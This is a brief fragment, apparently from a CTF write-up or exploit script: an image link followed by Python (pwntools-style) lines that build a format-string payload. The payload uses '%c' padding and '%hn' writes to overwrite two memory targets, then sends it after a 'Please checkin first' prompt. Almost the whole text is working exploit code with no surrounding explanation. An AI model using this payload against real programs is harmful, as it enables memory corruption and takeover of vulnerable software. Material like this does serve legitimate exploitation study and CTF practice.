 | payload = b'%c'*6+(f'%{target1 - 6}c%hn').encode() payload += b'%c'*6+(f'%{(target2 - target1 - 6) % 0x10000}c%hn').encode() io.recvuntil(b"Please checkin first\n") io.sendline(payload)